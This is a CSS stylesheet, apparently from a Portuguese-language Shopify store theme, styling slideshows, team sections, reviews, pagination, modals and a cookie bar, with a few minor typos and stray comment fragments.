.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
